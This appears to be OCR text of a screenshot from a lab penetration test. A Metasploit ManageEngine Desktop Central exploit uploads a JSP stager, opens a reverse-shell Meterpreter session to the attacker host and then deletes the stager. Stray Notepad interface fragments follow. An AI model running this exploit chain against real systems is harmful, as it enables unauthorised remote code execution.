 msf5 exploit(windows/http/manageengine_connectionid_write) > set RHOSTS 192.
168.56.134
RHOSTS => 192.168.56.134
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.56.130:4444
[*] Creating JSP stager
[*] Uploading JSP stager abNse.jsp...
[*] Executing stager...
[*] Sending stage (176195 bytes) to 192.168.56.134
[*] Meterpreter session 1 opened (192.168.56.130:4444 -> 192.168.56.134:4929
7) at 2021-04-21 08:04:38 -0400
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/js
pf/abNse.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/abNse.jsp
*新建文本
文件(F) 编辑
徐子川
第 1 行,